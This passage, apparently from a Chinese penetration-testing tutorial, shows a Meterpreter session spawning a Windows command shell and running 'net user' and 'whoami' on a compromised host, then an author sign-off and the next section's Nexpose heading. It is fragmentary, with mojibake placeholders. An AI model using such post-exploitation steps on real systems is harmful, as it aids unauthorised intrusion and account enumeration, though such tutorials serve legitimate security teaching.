 meterpreter > shell
Process 8852 created.
Channel 1 created.
Microsoft Windows [□□□□ 6.1.7601]
□□□□□□□□ (c) 2009 Microsoft Corporation□□□□□□□□□□□□□□□□
C:\>net user
net user
\\HADES-PC □□□□□□□□□□
-------------------------------------------------------------------------------
Administrator Guest HADES'
UpdatusUser
□□□□□□□□□□□□□□
C:\>whoami
whoami
hades-pc\hades'
C:\>
F4CK
Security Team
图 5-2-20
到此结束，没什么技术含量，纯粹分享好东西。
（全文完）责任编辑：桔子
第3节 Nexpose 安装和简单使用实例